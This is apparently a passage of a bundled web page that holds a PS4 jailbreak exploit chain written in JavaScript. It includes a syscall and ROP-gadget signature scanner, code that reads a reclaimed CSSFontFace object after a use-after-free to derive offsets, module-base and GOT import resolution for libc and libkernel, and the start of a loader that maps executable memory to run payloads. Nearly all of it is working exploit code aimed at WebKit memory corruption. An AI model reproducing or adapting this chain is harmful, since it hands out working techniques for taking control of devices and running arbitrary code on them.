  const pattern = [0x48, 0xc7, 0xc0, 0xff, 0xff, 0xff, 0xff, 0x49, 0x89, 0xca, 0x0f, 0x05];
  const pattern_end = pattern.length - 1;

  const u8 = new Uint8Array(ArrayBuffer.from(base, size));

  let i = 0;
  let match = 0;
  let offset = 0;
  while (offset < size) {
    const b = u8[offset];
    const c = pattern[i];

    if (b === c || c === 0xff) {
      if (i === 0) {
        match = offset;
      }

      i++;

      if (i === pattern_end) {
        const addr = base.add(match);
        const id = arw.view(addr).getInt32(3, true);

        syscalls.set(id, addr);

        i = 0;
      }
    } else {
      i = 0;
    }

    offset++;
  }

  logger.info(`Found ${syscalls.size} syscalls !!`);
}
//#endregion
//#region Structs
const timespec = new Struct("timespec", [
  { type: "Int64", name: "tv_sec" },
  { type: "Int64", name: "tv_nsec" },
]);
//#endregion
</script>
<script type="text/plain" data-module="src/ps4/derive.js">//#region Gadget signatures
// Byte patterns for every WebKit-relative gadget the chain needs. -1 is a
// wildcard byte.
//
// Each pattern is matched against executable segments only, and a match is
// rejected when the byte before it is a REX prefix, because the real
// instruction would start earlier and the gadget would mean something else.
const GADGET_SIGNATURES = {
  wk_RET: [0xc3],
  wk_LEAVE_RET: [0xc9, 0xc3],
  wk_POP_RBP_RET: [0x5d, 0xc3],
  wk_POP_RDI_RET: [0x5f, 0xc3],
  wk_POP_RSI_RET: [0x5e, 0xc3],
  wk_POP_RDX_RET: [0x5a, 0xc3],
  wk_POP_RCX_RET: [0x59, 0xc3],
  wk_POP_RBX_RET: [0x5b, 0xc3],
  wk_POP_RAX_RET: [0x58, 0xc3],
  wk_POP_RSP_RET: [0x5c, 0xc3],
  wk_POP_R8_RET: [0x41, 0x58, 0xc3],
  wk_POP_R9_RET: [0x41, 0x59, 0xc3],
  wk_POP_R10_RET: [0x41, 0x5a, 0xc3],
  wk_POP_R11_RET: [0x41, 0x5b, 0xc3],
  wk_POP_R12_RET: [0x41, 0x5c, 0xc3],
  wk_POP_R13_RET: [0x41, 0x5d, 0xc3],
  wk_POP_R14_RET: [0x41, 0x5e, 0xc3],
  wk_POP_R15_RET: [0x41, 0x5f, 0xc3],
  wk_PUSH_RAX_POP_RBP_RET: [0x50, 0x5d, 0xc3],
  wk_PUSH_RDI_POP_RSP_RET: [0x57, 0x5c, 0xc3],
  wk_PUSH_RDX_POP_RSP_RET: [0x52, 0x5c, 0xc3],
  wk_PUSH_RBX_JMP_QWORD_PTR_RAX: [0x53, 0xff, 0x20],
  wk_PUSH_RBP_JMP_QWORD_PTR_RAX: [0x55, 0xff, 0x20],
  wk_PUSH_RAX_JMP_QWORD_PTR_RBX: [0x50, 0xff, 0x23],
  wk_PUSH_QWORD_PTR_RBX_JMP_QWORD_PTR_RAX: [0xff, 0x33, 0xff, 0x20],
  wk_MOV_QWORD_PTR_RDI_RAX_RET: [0x48, 0x89, 0x07, 0xc3],
  wk_MOV_RAX_QWORD_PTR_RDI_RET: [0x48, 0x8b, 0x07, 0xc3],
  wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: [0x48, 0x8b, 0x07, 0xff, 0x10],
  wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: [0x58, 0x48, 0x8b, 0x07, 0xff, 0x60, 0x18],
  wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: [
    0x55, 0x48, 0x89, 0xe5, 0x48, 0x8b, 0x07, 0xff, 0x50, 0x10,
  ],
  wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: [
    0x48, 0x8b, 0x78, 0x08, 0x48, 0x8b, 0x07, 0xff, 0x50, 0x20,
  ],
  wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: [
    0x48, 0x8b, 0x50, 0x18, 0x48, 0x8b, 0x07, 0xff, 0x50, 0x10,
  ],
  wk_MOV_RDI_RDI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_40: [
    0x48, 0x8b, 0x7f, 0x30, 0x48, 0x8b, 0x07, 0xff, 0x50, 0x40,
  ],
  wk_MOV_RDI_RDI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_120: [
    0x48, 0x8b, 0x7f, 0x30, 0x48, 0x8b, 0x07, 0xff, 0x90, 0x20, 0x01, 0x00, 0x00,
  ],
  wk_MOV_RDI_RSI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: [
    0x48, 0x8b, 0x7e, 0x30, 0x48, 0x8b, 0x07, 0xff, 0x10,
  ],
  wk_MOV_RDI_QWORD_PTR_RAX_10_JMP_QWORD_PTR_RAX_8: [0x48, 0x8b, 0x78, 0x10, 0xff, 0x60, 0x08],
  // The displacement in this one is the CSSFontFace field depth the fake vtable
  // writes through, so the deriver also recovers `dst_addr_offset` from it.
  wk_MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_WIRE_RAX_RET: [
    0x48, 0x8b, 0x47, 0x08, 0x48, 0x8b, 0x4f, 0x10, 0x48, 0x89, 0x81, -1, -1, -1, -1, 0xc3,
  ],
};

// A match preceded by a REX prefix means the true instruction starts earlier.
function is_rex(byte) {
  return byte >= 0x40 && byte <= 0x4f;
}
//#endregion

//#region Pattern search
function pattern_matches(bytes, at, pattern) {
  for (let i = 0; i < pattern.length; i++) {
    const expected = pattern[i];
    if (expected === -1) continue;
    if (bytes[at + i] !== expected) return false;
  }

  return true;
}

// Returns {offset, displacement} with offset relative to the segment start.
function scan_pattern(bytes, pattern, segment_offset) {
  const out = [];
  const limit = bytes.length - pattern.length;

  for (let at = 0; at <= limit; at++) {
    if (!pattern_matches(bytes, at, pattern)) continue;

    if (at > 0 && is_rex(bytes[at - 1])) {
      // Second chance: the REX byte may close a preceding instruction whose own
      // final byte is an unambiguous terminator.
      const before = bytes[at - 2];
      const ends = before === 0xc3 || before === 0x90 || before === 0xff;

      if (!(at > 1 && ends)) continue;
    }

    let displacement;

    if (pattern.indexOf(-1) !== -1) {
      const first = pattern.indexOf(-1);
      displacement = new DataView(bytes.buffer, bytes.byteOffset + at + first, 4).getUint32(0, true);
    }

    out.push({ offset: segment_offset + at, displacement });
  }

  return out;
}
//#endregion

//#region Readers
// Phase A runs before arw exists and has to reach memory through the usermode
// read primitive the UAF already gave us.
function rw_backend(rw) {
  return (addr, len) => new Uint8Array(rw.read(addr, len));
}
//#endregion

//#region Sweep state
// The offsets that must be right *before* any memory primitive exists cannot be
// proven in-process: a wrong value takes the WebView down instead of throwing.
// They converge one candidate per page load.
const SWEEP_KEY = "cssfontface_sweep";

const sweep = {
  load() {
    try {
      const raw = localStorage.getItem(SWEEP_KEY);
      if (raw === null) return { sizeof: 0, status: 0, failed: {} };
      return JSON.parse(raw);
    } catch (e) {
      return { sizeof: 0, status: 0, failed: {} };
    }
  },
  save(state) {
    try {
      localStorage.setItem(SWEEP_KEY, JSON.stringify(state));
    } catch (e) {
      logger.error(`Unable to persist sweep state: ${e.message}`);
    }
  },
  reset() {
    try {
      localStorage.removeItem(SWEEP_KEY);
    } catch (e) {
      // nothing to do
    }
  },
  // Shipped values first, most recent major first, then the neighbours above
  // each one: an object that grew usually grew by one or two pointers.
  candidates(prop) {
    const seeds = [];

    for (let major = 11; major >= 6; major--) {
      const block = constants_map[major];
      if (block === undefined) continue;

      for (const key of Object.keys(block)) {
        const value = block[key][prop];
        if (typeof value === "number" && value > 0 && seeds.indexOf(value) === -1) {
          seeds.push(value);
        }
      }
    }

    const out = seeds.slice();

    for (const seed of seeds) {
      for (let delta = 8; delta <= 0x40; delta += 8) {
        const up = seed + delta;
        if (out.indexOf(up) === -1) out.push(up);
      }
    }

    return out;
  },
  next(prop) {
    const failed = this.load().failed[prop] || [];

    for (const candidate of this.candidates(prop)) {
      if (failed.indexOf(candidate) === -1) return candidate;
    }

    return undefined;
  },
  mark_failed(prop, value) {
    const state = this.load();
    const failed = state.failed[prop] || (state.failed[prop] = []);

    if (failed.indexOf(value) === -1) failed.push(value);

    logger.error(`sweep: ${prop} = 0x${value.toString(16)} burned (${failed.length} so far)`);
    this.save(state);
  },
  mark_ok(prop, value) {
    const state = this.load();
    state[prop === "wk_CSSFontFace_sizeof" ? "sizeof" : "status"] = value;
    this.save(state);
    logger.info(`sweep: ${prop} = 0x${value.toString(16)} accepted`);
  },
};
//#endregion

//#region Report
const derive_report = {
  solved: {},
  seeded: {},
  failed: {},
  notes: [],
};

function derive_note(msg) {
  derive_report.notes.push(msg);
  logger.debug(`derive: ${msg}`);
}

function derive_install(prop, value, why, source = "proven") {
  if (typeof value !== "number" || !Number.isInteger(value)) {
    throw new Error(`derive: refusing non-integer ${prop} = ${value}`);
  }

  constants.derive(prop, value);

  (source === "seeded" ? derive_report.seeded : derive_report.solved)[prop] = { value, why };

  delete derive_report.failed[prop];

  logger.info(`${source} ${prop} = 0x${value.toString(16)} (${why})`);
}

function derive_fail(prop, why) {
  derive_report.failed[prop] = why;
  logger.error(`unresolved ${prop}: ${why}`);
}

// Nearest shipped value for a key, installed as an explicitly unverified seed.
// Only used for keys whose failure mode is recoverable and whose shipped values
// have never moved by more than a pointer width.
function derive_seed(prop, why) {
  if (constants.is_derived(prop)) return;

  const seed = constants.seed(prop);

  if (seed === undefined) {
    derive_fail(prop, `no shipped value to seed from - ${why}`);
    return;
  }

  derive_install(prop, seed.value, `seeded from ${seed.major}.${seed.minor.toString(16)} - ${why}`, "seeded");
}

function derive_log_report() {
  logger.info("--- derivation report ---");
  logger.info(`proven: ${Object.keys(derive_report.solved).length}`);
  logger.info(`seeded: ${Object.keys(derive_report.seeded).length}`);
  logger.info(`unresolved: ${Object.keys(derive_report.failed).length}`);

  for (const prop of Object.keys(derive_report.seeded)) {
    logger.error(`  seeded    ${prop} = 0x${derive_report.seeded[prop].value.toString(16)}`);
  }

  for (const prop of Object.keys(derive_report.failed)) {
    logger.error(`  missing   ${prop}: ${derive_report.failed[prop]}`);
  }

  logger.info(`ready: ${constants.ready}`);

  return derive_report;
}

function derive_report_markdown() {
  const lines = [];

  lines.push(`#### ${version} derived offsets`);
  lines.push("");
  lines.push("| key | value | source |");
  lines.push("| :-- | :---- | :----- |");

  for (const prop of Object.keys(derive_report.solved).sort()) {
    const e = derive_report.solved[prop];
    lines.push(`| \`${prop}\` | \`0x${e.value.toString(16)}\` | ${e.why} |`);
  }

  if (Object.keys(derive_report.seeded).length !== 0) {
    lines.push("");
    lines.push("#### seeded, not verified");
    lines.push("");
    lines.push("| key | value | source |");
    lines.push("| :-- | :---- | :----- |");

    for (const prop of Object.keys(derive_report.seeded).sort()) {
      const e = derive_report.seeded[prop];
      lines.push(`| \`${prop}\` | \`0x${e.value.toString(16)}\` | ${e.why} |`);
    }
  }

  if (Object.keys(derive_report.failed).length !== 0) {
    lines.push("");
    lines.push("#### unresolved");
    lines.push("");
    lines.push("| key | reason |");
    lines.push("| :-- | :----- |");

    for (const prop of Object.keys(derive_report.failed).sort()) {
      lines.push(`| \`${prop}\` | ${derive_report.failed[prop]} |`);
    }
  }

  return lines.join("\n");
}
//#endregion

//#region Module discovery
// Big, executable, and importing what a JSC host needs.
function looks_like_webkit(base, backend) {
  try {
    const elf = Elf64.from_memory(base, backend);
    const loads = elf.loads;

    if (loads.length === 0) return false;

    let exec_size = 0;

    for (const seg of loads) {
      if ((seg.flags & ELF_PF_X) !== 0) exec_size += seg.memsz.u;
    }

    if (exec_size < 0x800000) return false;

    const names = elf.symbols().map((s) => s.name);

    return names.some(
      (n) =>
        n === "strerror" ||
        n === "pthread_create" ||
        n === "malloc" ||
        n.indexOf("_ZN3JSC") === 0
    );
  } catch (e) {
    return false;
  }
}

// Anchor 1 (phase B): the code pointer stored in Math.expm1's executable
// object. Heap objects do not point into executable segments, so a canonical
// pointer that lands in one is a code pointer into a module.
function derive_webkit_base_via_expm1() {
  const expm1_cell = arw.addrof(Math.expm1);
  const exec = arw.view(expm1_cell).getBInt(0x18, true);

  if (exec.eq(0)) return undefined;

  for (let offset = 0; offset < 0x100; offset += 8) {
    const candidate = arw.view(exec).getBInt(offset, true);

    if (candidate.eq(0) || candidate.hi !== 0) continue;

    const base = find_module_base(candidate);
    if (base === undefined || !looks_like_webkit(base, undefined)) continue;

    try {
      const elf = Elf64.from_memory(base);

      for (const seg of elf.loads) {
        if ((seg.flags & ELF_PF_X) === 0) continue;

        const start = base.add(seg.vaddr);
        const end = start.add(seg.memsz);

        if (candidate.gte(start) && candidate.lt(end)) {
          derive_note(`expm1 code pointer at executable object +0x${offset.toString(16)}`);
          return base;
        }
      }
    } catch (e) {
      continue;
    }
  }

  return undefined;
}

// Anchor 2 (phase A): the CSSFontFace vtable reached through a live FontFace.
// wk_FontFace_m_backing is the only unknown, so every candidate slot is tried
// and accepted only when the pointer it yields starts with a vtable that lives
// inside a module.
function derive_fontface_backing(rw, backend) {
  const candidates = [];

  for (const seed of [0x18, 0x28, 0x30, 0x20, 0x10]) {
    candidates.push(seed);
  }

  for (let offset = 0x08; offset <= 0x60; offset += 8) {
    if (candidates.indexOf(offset) === -1) candidates.push(offset);
  }

  let js_font_cell;

  for (const offset of candidates) {
    try {
      const dummy = new FontFace("derive", "local(Helvetica)", {});

      void dummy.loaded;

      const dummy_addr = rw.addrof(dummy);
      js_font_cell = rw.read8(dummy_addr.add(0x18));

      if (js_font_cell.eq(0) || js_font_cell.hi !== 0) continue;

      const font = rw.read8(js_font_cell.add(offset));
      if (font.eq(0) || font.hi !== 0) continue;

      // A live WebKit object starts with its vtable.
      const vtable = rw.read8(font);
      if (vtable.eq(0) || vtable.hi !== 0) continue;

      const base = find_module_base(vtable, backend);
      if (base === undefined || !looks_like_webkit(base, backend)) continue;

      // The object must also expose a wrapper back into the JS heap, which is
      // the pointer init_arw walks next.
      rw.read8(font.add(8));

      return { offset, js_font_cell, font, base, vtable };
    } catch (e) {
      continue;
    }
  }

  return undefined;
}
//#endregion

//#region Structure
// Once the UAF is reclaimed the whole CSSFontFace lives inside a JS ArrayBuffer
// and can be inspected with no memory primitive at all.
function derive_cssfontface_layout(rw) {
  const uaf_view = new DataView(rw.uaf_ab);
  const size = uaf_view.byteLength;

  const slots = [];

  for (let offset = 0x08; offset + 8 <= size; offset += 8) {
    const lo = uaf_view.getUint32(offset, true);
    const hi = uaf_view.getUint32(offset + 4, true);

    slots.push({ offset, lo, hi, is_ptr: hi === 0 || hi === 0xffffffff, is_small: hi === 0 });
  }

  // m_featureSettings is a Vector{ptr, size, capacity} with size == capacity.
  // The read primitive leaks the first four bytes at m_buffer through the tag
  // accessor, so a live triple is exactly what makes reading possible.
  const vecs = [];

  for (let i = 0; i + 16 <= slots.length; i++) {
    const ptr = slots[i];
    const a = slots[i + 1];
    const b = slots[i + 2];

    if (!ptr.is_ptr || ptr.lo === 0) continue;
    if (a.lo !== b.lo) continue;
    if (a.lo === 0 || a.lo > 0x100) continue;

    vecs.push({ offset: ptr.offset, count: a.lo });
  }

  if (vecs.length === 1) {
    derive_install("wk_CSSFontFace_m_featureSettings_m_buffer", vecs[0].offset,
      "unique Vector{ptr,n,n} in the reclaimed object");
    derive_install("wk_CSSFontFace_m_featureSettings_m_size", vecs[0].offset + 8, "Vector size field");
    derive_install("wk_CSSFontFace_m_featureSettings_m_capacity", vecs[0].offset + 0x10, "Vector capacity field");
  } else {
    // More than one candidate is not fatal: the sweep will pick between them on
    // the next load, one per page, same as sizeof.
    const candidate = vecs.length === 0 ? undefined : vecs[0].offset;

    if (candidate !== undefined) {
      derive_install("wk_CSSFontFace_m_featureSettings_m_buffer", candidate,
        `first of ${vecs.length} Vector candidates`, "seeded");
      derive_install("wk_CSSFontFace_m_featureSettings_m_size", candidate + 8, "Vector size field", "seeded");
      derive_install("wk_CSSFontFace_m_featureSettings_m_capacity", candidate + 0x10, "Vector capacity field", "seeded");
    } else {
      derive_fail("wk_CSSFontFace_m_featureSettings_m_buffer", "no Vector{ptr,n,n} in the reclaimed object");
    }
  }

  return { slots, vecs };
}
//#endregion

//#region Gadgets
function scan_bytes(elf, chunks_of) {
  const out = new Map();
  const unresolved = [];
  const base_vaddr = elf.loads[0].vaddr.u;

  for (const [prop, pattern] of Object.entries(GADGET_SIGNATURES)) {
    let found;

    for (const seg of elf.text_ranges()) {
      for (const chunk of chunks_of(seg)) {
        const hits = scan_pattern(chunk.bytes, pattern, chunk.vaddr - base_vaddr);

        if (hits.length !== 0) {
          found = hits[0];
          break;
        }
      }

      if (found !== undefined) break;
    }

    if (found === undefined) {
      unresolved.push(prop);
      continue;
    }

    out.set(prop, found);
  }

  return { found: out, unresolved };
}

function derive_gadgets(base) {
  const elf = Elf64.from_memory(base);

  const chunk_size = 0x200000;
  const overlap = 0x40;

  const chunks_of = (seg) => {
    const chunks = [];
    let done = 0;

    while (done < seg.size) {
      const size = Math.min(chunk_size, seg.size - done);

      try {
        chunks.push({
          bytes: new Uint8Array(ArrayBuffer.from(base.add(seg.offset + done), size)),
          vaddr: seg.vaddr.u + done,
        });
      } catch (e) {
        logger.debug(`derive: unreadable chunk at +0x${(seg.offset + done).toString(16)}`);
      }

      if (size < chunk_size) break;

      done += chunk_size - overlap;
    }

    return chunks;
  };

  const { found, unresolved } = scan_bytes(elf, chunks_of);

  for (const [prop, hit] of found) {
    derive_install(prop, hit.offset, "signature scan of an executable segment");

    if (prop === WIRE_GADGET_KEY) {
      // The displacement is the CSSFontFace field the fake vtable writes
      // through, so it is a struct offset the chain needs as well.
      constants.derive("dst_addr_offset", hit.displacement);
      derive_report.solved.dst_addr_offset = {
        value: hit.displacement,
        why: "displacement inside the fake-vtable write gadget",
      };
      logger.info(`derived dst_addr_offset = 0x${hit.displacement.toString(16)} from the gadget encoding`);
    }
  }

  for (const prop of unresolved) {
    derive_fail(prop, "no match inside any executable segment");
  }

  return { found: found.size, unresolved: unresolved.length };
}
//#endregion

//#region Imports
function derive_imports(base) {
  const backend = undefined;
  let elf;

  try {
    elf = Elf64.from_memory(base);
  } catch (e) {
    derive_fail("wk___imp_strerror", `unable to parse the WebKit image: ${e.message}`);
    return;
  }

  const import_got = (prop, symbol) => {
    try {
      const slot = elf.got(symbol);

      if (slot === undefined) {
        derive_fail(prop, `${symbol} has no relocation entry`);
        return undefined;
      }

      derive_install(prop, slot.sub(base).u, `GOT slot for ${symbol}`);

      return elf.got_target(symbol);
    } catch (e) {
      derive_fail(prop, e.message);
      return undefined;
    }
  };

  import_got("wk___imp_strerror", "strerror");

  const strerror_addr = elf.got_target("strerror");

  if (strerror_addr !== undefined) {
    const libc = find_module_base(strerror_addr, backend);

    if (libc !== undefined) {
      derive_install("c_strerror", strerror_addr.sub(libc).u, "strerror - libc base");
      derive_report.libc_base = libc;
    } else {
      derive_fail("c_strerror", "libc module not found below strerror");
    }
  }

  import_got("wk___imp___error", "_error");

  const error_addr = elf.got_target("_error");

  if (error_addr !== undefined) {
    const libkernel = find_module_base(error_addr, backend);

    if (libkernel !== undefined) {
      derive_install("k__error", error_addr.sub(libkernel).u, "_error - libkernel base");
      derive_report.libkernel_base = libkernel;
    } else {
      derive_fail("k__error", "libkernel module not found below _error");
    }
  }

  const pthread = elf.got_target("pthread_create");

  if (pthread !== undefined) {
    derive_install("wk_pthread_create", pthread.sub(base).u, "pthread_create import");
  } else {
    derive_fail("wk_pthread_create", "pthread_create is unresolved in the GOT");
  }
}
//#endregion

//#region Kernel side
// Not solvable by inspection: PS4 retail kernels ship without a dynamic symbol
// table and the kernel patches are hand written shellcode per firmware. Say so
// instead of inventing values.
function derive_kernel_side() {
  for (const prop of ["SYSENT_661", "JMP_RSI_GADGET", "KL_LOCK", "EVF_OFFSET", "KPATCH"]) {
    derive_fail(prop, "kernel side - needs the firmware's kernel image (see README)");
  }
}
//#endregion

//#region Phases
// Phase A - everything reachable with only the usermode read primitive. Must
// run before init_arw(), which is the consumer of most of these values.
async function derive_phase_a(rw) {
  logger.info("===DERIVE A===");

  if (version.is_supported) {
    logger.info(`${version} ships a verified offset table, derivation not needed`);
    return derive_report;
  }

  if (rw === undefined) {
    throw new Error("derive_phase_a needs the rw object from init_rw()");
  }

  const backend = rw_backend(rw);
  const state = sweep.load();

  // 1. offsets that gate the UAF itself
  if (state.sizeof !== 0) {
    derive_install("wk_CSSFontFace_sizeof", state.sizeof, "converged by sweep");
  } else {
    const candidate = sweep.next("wk_CSSFontFace_sizeof");

    if (candidate === undefined) {
      throw new Error("sweep exhausted every wk_CSSFontFace_sizeof candidate");
    }

    derive_note(`sweep candidate for wk_CSSFontFace_sizeof: 0x${candidate.toString(16)}`);
    derive_install("wk_CSSFontFace_sizeof", candidate, "sweep candidate", "seeded");
  }

  if (state.status !== 0) {
    derive_install("wk_CSSFontFace_m_status", state.status, "converged by sweep");
  } else {
    derive_seed("wk_CSSFontFace_m_status", "gates the post-reclaim status check");
  }

  // 2. the reclaimed object is readable from JS, so the layout can be inspected
  derive_cssfontface_layout(rw);

  // 3. module base, then the vtable that closes the loop
  const backing = derive_fontface_backing(rw, backend);

  if (backing !== undefined) {
    derive_install("wk_FontFace_m_backing", backing.offset, "verified against a live WebKit object");
    derive_install("wk_CSSFontFace_vtable", backing.vtable.sub(backing.base).u, "live vtable - module base");

    derive_report.webkit_base = backing.base;
    logger.info(`webkit base: ${backing.base}`);
  } else {
    derive_fail("wk_FontFace_m_backing", "no slot of the JS FontFace produced a live WebKit object");
    derive_fail("wk_CSSFontFace_vtable", "webkit base could not be established");
  }

  // 4. layout keys whose shipped values have never moved by more than a pointer
  //    width. Installing them keeps init_arw on its feet; the report marks every
  //    one of them so nothing pretends to be verified.
  derive_seed("wk_CSSFontFace_m_clients", "pointer slot, consumers are pointer-typed");
  derive_seed("wk_CSSFontFace_m_wrapper", "pointer slot, consumers are pointer-typed");
  derive_seed("wk_CSSFontFace_m_thread", "pointer slot, written back verbatim");
  derive_seed("wk_CSSFontFace_m_function", "code pointer slot, written back verbatim");
  derive_seed("wk_TypedArray_flags", "JSC layout, stable across majors 6-11");

  for (const prop of [
    "wk_ArrayBuffer_m_contents_m_data",
    "wk_ArrayBuffer_m_contents_m_sizeInBytes",
    "wk_JSFunction_m_function",
    "store_view_size",
    "store_view_entry",
    "marker_storage",
    "pivot_view_sp",
  ]) {
    derive_seed(prop, "JSC layout, stable across majors 6-11");
  }

  derive_log_report();

  return derive_report;
}

// Phase B - needs arw, so it runs after init_arw(). Cross-checks the phase A
// module base and fills in gadgets and imports.
async function derive_phase_b(rw) {
  logger.info("===DERIVE B===");

  if (version.is_supported) {
    constants.ready = true;
    return derive_report;
  }

  // cross-check the phase A base with an independent anchor
  const via_expm1 = derive_webkit_base_via_expm1();
  const known = derive_report.webkit_base;

  if (via_expm1 !== undefined && known !== undefined && !via_expm1.eq(known)) {
    derive_note(`base disagreement: expm1 ${via_expm1} vs FontFace ${known} - trusting the FontFace anchor`);
  }

  if (known === undefined && via_expm1 === undefined) {
    derive_fail("WK_BASE", "neither anchor resolved");
    constants.ready = false;
    derive_log_report();
    return derive_report;
  }

  const base = known === undefined ? via_expm1 : known;

  derive_report.webkit_base = base;
  logger.info(`webkit base: ${base}`);

  derive_gadgets(base);
  derive_imports(base);
  derive_kernel_side();

  const missing = constants.missing();

  constants.ready = missing.length === 0;

  if (!constants.ready) {
    logger.error(`still unresolved: ${missing.join(", ")}`);
  }

  derive_log_report();

  return derive_report;
}

//#region Saved table validation
// Plausibility windows for a value that arrives from a *text file*.
//
// Everything the runtime deriver installs is grounded in the live image. A
// derived.json is not: it is hand-editable, and a bad dump or a stray edit would
// otherwise be installed verbatim. A wrong kernel or JIT offset is a panic, not
// an exception, so a saved table is checked against the shape of a real image
// before any of it is trusted. The first matching rule decides; a key no rule
// mentions is accepted as-is, because this is a sanity check and not a schema.
const DERIVE_RANGES = [
  { test: /^wk_CSSFontFace_sizeof$/, min: 0x40, max: 0x2000, why: "size of the reclaimed object" },
  { test: /^dst_addr_offset$/, min: 0, max: 0x10000, why: "field depth the wire gadget writes through" },
  { test: /^wk_(CSSFontFace|FontFace)_m_/, min: 0, max: 0x2000, why: "field offset inside the object" },
  { test: /^wk_(TypedArray_flags|ArrayBuffer_m_|JSFunction_m_)/, min: 0, max: 0x2000, why: "JSC object field offset" },
  { test: /^(store_view_size|store_view_entry|marker_storage|pivot_view_sp)$/, min: 0, max: 0x2000, why: "JSC structure offset" },
  // A vtable is a real object in the image, never in the first page.
  { test: /_vtable$/, min: 0x1000, max: 0x8000000, why: "offset of a live vtable inside the image" },
  // The floor is zero on purpose: the shipped tables carry gadget offsets below
  // the first page (the scanner takes the first byte match in the image, ELF
  // header included). Only the ceiling is meaningful here.
  { test: /^(wk_|c_|k_)/, min: 0, max: 0x8000000, why: "offset inside the module image" },
];

// undefined when the value is usable, otherwise the reason it is not.
function derive_check_entry(prop, value) {
  if (typeof value !== "number" || value !== value || value < 0 || Math.floor(value) !== value) {
    return "not a non-negative integer";
  }

  if (value > 0xffffffffffff) {
    return "does not fit in 48 bits";
  }

  for (const rule of DERIVE_RANGES) {
    if (!rule.test.test(prop)) continue;

    if (value < rule.min || value > rule.max) {
      return (
        `outside the plausible range for ${rule.why}: ` +
        `0x${value.toString(16)} is not in 0x${rule.min.toString(16)}..0x${rule.max.toString(16)}`
      );
    }

    return undefined;
  }

  return undefined;
}
//#endregion

// A derivation that converged can be committed as src/derived.json and loaded
// on every later run, which turns "solved once" into "solved forever" for a
// given firmware revision.
const DERIVED_TABLE_URL = "src/derived.json";

async function derive_load_saved(url = DERIVED_TABLE_URL) {
  let table;

  try {
    const response = await fetch(url, { cache: "no-store" });

    if (!response.ok) {
      derive_note(`no saved table at ${url} (HTTP ${response.status})`);
      return false;
    }

    table = JSON.parse(await response.text());
  } catch (e) {
    derive_note(`no saved table at ${url} (${e.message})`);
    return false;
  }

  if (table.firmware !== version.str) {
    derive_note(`saved table is for ${table.firmware}, running firmware is ${version.str}`);
    return false;
  }

  let installed = 0;
  let rejected = 0;

  for (const [prop, value] of Object.entries(table.derived || {})) {
    const parsed = typeof value === "string" ? parseInt(value.replace("0x", ""), 16) : value;

    if (typeof parsed !== "number" || Number.isNaN(parsed)) {
      derive_note(`ignoring malformed ${prop} = ${value}`);
      rejected++;
      continue;
    }

    const objection = derive_check_entry(prop, parsed);

    if (objection !== undefined) {
      derive_fail(prop, `saved table entry refused: ${objection}`);
      rejected++;
      continue;
    }

    constants.derive(prop, parsed);
    derive_report.solved[prop] = { value: parsed, why: `saved table for ${table.firmware}` };
    installed++;
  }

  derive_report.saved = { url, installed, rejected, firmware: table.firmware };

  logger.info(`loaded ${installed} offsets from ${url}${rejected === 0 ? "" : `, refused ${rejected}`}`);

  constants.ready = constants.missing().length === 0;

  return constants.ready;
}

// Convenience wrapper for callers that already have arw (a re-run from the
// console, after a jailbreak, or on a firmware that was shipped).
async function derive_all(rw) {
  await derive_phase_a(rw);
  return derive_phase_b(rw);
}
//#endregion
</script>
<script type="text/plain" data-module="src/loader.js">//#region Contants
const PF_X = 1;
const PF_W = 2;
const PF_R = 4;

const PROT_READ = 1;
const PROT_WRITE = 2;
const PROT_EXEC = 4;

const ET_DYN = 3;
const ET_EXEC = 2;

const MAP_SHARED = 1;
const MAP_PRIVATE = 2;
const MAP_FIXED = 0x10;
const MAP_ANONYMOUS = 0x1000;

const PT_LOAD = 1;
const SHT_RELA = 4;
const MADV_DONTNEED = 5;
const R_X86_64_RELATIVE = 8;

fn.munmap = new NativeFunction(0x49, "number");
fn.mprotect = new NativeFunction(0x4A, "number");
fn.madvise = new NativeFunction(0x4B, "number");
fn.mmap = new NativeFunction(0x1DD, "bint");
fn.jitshm_create = new NativeFunction(0x215, "number");
fn.mname = new NativeFunction(0x24C, "number");
fn.kexec = new NativeFunction(0x295, "number");
//#endregion Constants

//#region pthread_create
// Used to be a bare `webkit_base + constants.wk_pthread_create`. On firmware
// with no shipped constant that call is a jump into whatever happens to live at
// that offset, so the address is resolved in three steps now, most trustworthy
// first:
//   1. a value the runtime deriver already proved against this image
//   2. the WebKit GOT slot for `pthread_create`, read out of the live module
//   3. the shipped constant, for the firmware ranges it was verified on
function init_pthread_create() {
  if (constants.is_derived("wk_pthread_create")) {
    const addr = webkit_base.add(constants.wk_pthread_create);
    logger.info(`pthread_create from derivation: ${addr}`);
    fn.pthread_create = new NativeFunction(addr, "number");
    return;
  }

  if (typeof Elf64 !== "undefined") {
    try {
      const target = Elf64.from_memory(webkit_base).got_target("pthread_create");

      if (target !== undefined) {
        logger.info(`pthread_create from the WebKit GOT: ${target}`);
        fn.pthread_create = new NativeFunction(target, "number");
        return;
      }
    } catch (e) {
      logger.debug(`GOT lookup for pthread_create failed: ${e.message}`);
    }
  }

  try {
    const offset = constants.wk_pthread_create;
    logger.info(`pthread_create from the shipped table: +0x${offset.toString(16)}`);
    fn.pthread_create = new NativeFunction(webkit_base.add(offset), "number");
  } catch (e) {
    throw new Error(
      `Unable to resolve pthread_create (${e.message}) - run derive_all() before loading a payload`
    );
  }
}

init_pthread_create();
//#endregion

//#region Functions
// Flat payload: page aligned anonymous mapping, copied in, started on a thread.
// This is the original path and the one a .bin that is not an ELF still takes.
function load_bin(data, exit) {
  const sz = data.length.alignUp(PAGE_SIZE);
  const prot = PROT_READ | PROT_WRITE | PROT_EXEC;
  const flags = MAP_PRIVATE | MAP_ANONYMOUS;

  const entry_addr = fn.mmap.invoke(0, sz, prot, flags, -1, 0);
  logger.debug(`entry_addr: ${entry_addr}`);
  if (entry_addr.eq(-1)) {
